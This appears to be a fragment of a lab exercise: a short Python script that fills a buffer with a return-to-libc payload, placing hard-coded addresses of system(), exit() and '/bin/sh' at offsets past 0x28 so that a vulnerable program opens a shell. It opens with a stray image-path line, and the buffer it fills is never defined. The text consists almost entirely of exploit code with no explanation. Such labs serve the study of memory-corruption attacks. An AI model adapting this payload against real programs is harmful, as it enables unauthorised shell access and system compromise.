 offset = 0x28
X = offset+12
sh_addr = 0xbffffdf3       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = offset+4
system_addr = 0xb7e40db0   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = offset+8
exit_addr = 0xb7e349e0    # The address of exit()
#exit_addr = 0xb7e40db0
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')